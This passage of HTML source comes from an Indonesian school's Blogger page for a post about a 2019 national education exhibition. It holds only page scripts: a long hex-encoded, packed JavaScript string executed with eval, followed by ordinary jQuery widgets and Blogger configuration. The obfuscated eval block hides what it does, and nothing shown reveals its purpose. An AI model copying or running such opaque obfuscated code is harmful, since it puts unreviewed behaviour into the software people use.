c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggLdJW3EI0NJVB5kANaWCd_lGBrUM__Pdi6XsSSXK2Eu6OnY9bvXnAA3xSFQGnPQ4anKRhiUjoXhoL3wYZ_PjZti-GZSSKe59Oh0T3jPZV9pbmlDhA5GS53xgP3S1neKGJUrTfWrO9QCk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4NMj2ybgQc8m8Vp3VHK63Ecmoi7Q:1766806804107';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3514970303468043713','//blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html','3514970303468043713');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3514970303468043713', 'title': 'SMA NEGERI 1 RANGKASBITUNG', 'url': 'http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html', 'canonicalUrl': 'http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html', 'homepageUrl': 'http://blog.smansarangkasbitung.sch.id/', 'searchUrl': 'http://blog.smansarangkasbitung.sch.id/search', 'canonicalHomepageUrl': 'http://blog.smansarangkasbitung.sch.id/', 'blogspotFaviconUrl': 'http://blog.smansarangkasbitung.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMA NEGERI 1 RANGKASBITUNG - Atom\x22 href\x3d\x22http://blog.smansarangkasbitung.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SMA NEGERI 1 RANGKASBITUNG - RSS\x22 href\x3d\x22http://blog.smansarangkasbitung.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMA NEGERI 1 RANGKASBITUNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3514970303468043713/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMA NEGERI 1 RANGKASBITUNG - Atom\x22 href\x3d\x22http://blog.smansarangkasbitung.sch.id/feeds/8305940791943437587/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8305940791943437587', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s72-c/rembuk+2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s400/rembuk+2.jpg', 'pageName': 'PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN', 'pageTitle': 'SMA NEGERI 1 RANGKASBITUNG: PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN', 'description': 'PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN  KEMENTERIAN PENDIDIKAN DAN KEBUDAYAAN      Bogor, Jawa Barat (10-14 Februari 2019)     Al...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s400/rembuk+2.jpg', 'url': 'http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8305940791943437587}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
